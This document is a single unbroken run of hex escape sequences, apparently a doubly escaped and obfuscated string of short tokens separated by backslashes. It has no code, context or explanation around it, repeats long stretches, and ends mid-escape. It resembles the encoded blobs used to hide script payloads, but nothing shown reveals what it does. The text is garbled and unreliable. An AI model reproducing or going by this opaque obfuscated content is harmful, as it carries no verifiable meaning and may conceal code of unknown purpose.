c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x